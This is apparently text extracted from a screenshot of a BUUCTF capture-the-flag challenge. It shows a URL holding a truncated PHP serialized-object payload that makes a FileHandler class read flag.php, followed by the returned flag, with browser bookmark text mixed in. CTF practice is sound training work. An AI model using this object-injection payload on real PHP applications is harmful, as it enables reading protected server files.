 不安全 view-source:59095382-19a5-49c2-a466-22f5e828c6d3.node5.buuoj.cn:81/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:...
YouTube DeepSeek - 探索未... 微信公众平台 地图 Скачать The Last of... SQL Injections BUUCTF在线评测 爱盘 - 最新的在线... BUUCTF：Crypto 解... CS自学指南 其他收藏夹
换行
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color: #007700">include(</span><span style="color: #DD0000">"flag.php"</span><span style="color: #007700">);<br /><br /></span><span style="col
3 </span>
4 </code>[Result]: <br><?php $flag='flag{4317696c-c147-4706-8e6a-6906d44f0c6d}';
5